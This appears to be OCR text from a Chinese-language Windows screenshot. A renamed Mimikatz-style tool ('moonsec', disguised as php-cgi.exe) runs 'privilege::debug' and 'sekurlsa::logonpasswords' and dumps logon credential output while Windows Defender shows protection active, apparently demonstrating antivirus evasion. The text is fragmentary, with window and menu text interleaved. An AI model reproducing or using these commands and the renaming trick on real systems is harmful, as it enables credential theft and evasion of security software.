 共享 查看 管理
本地磁盘 (C:) PHP5433
搜索"PHP5433"
名称 修改日期 类型 大小
php-cgi.exe 2020/8/21 22:23 应用程序 1,318 KB
moonsec 2.2.0 x64 (oe.eo)
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>C:\PHP5433\php-cgi.exe
www.moonsec.com moonsec 2.2.0 (x64) #19041 Aug 21 2020 22:23:18
moonsec # privilege::debug
Privilege '20' OK
moonsec # sekurlsa::logonpasswords
Authentication Id : 0 ; 13588813 (00000000:00cf594d)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2020/8/22 11:28:56
SID : S-1-5-90-0-3
msv :
tspkg :
wdigest :
* Username : WIN-FHOQSB51A6Q$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 13588797 (00000000:00cf593d)
器 (D:) SS
C:)
Windows Defender
电脑状态: 受保护
主页 更新 历史记录
你的电脑正被监视并受到保护。
实时保护: 开
病毒和间谍软件定义: 最新
激活 Windows
转到"设置"以激活 Windo
中 1 个项目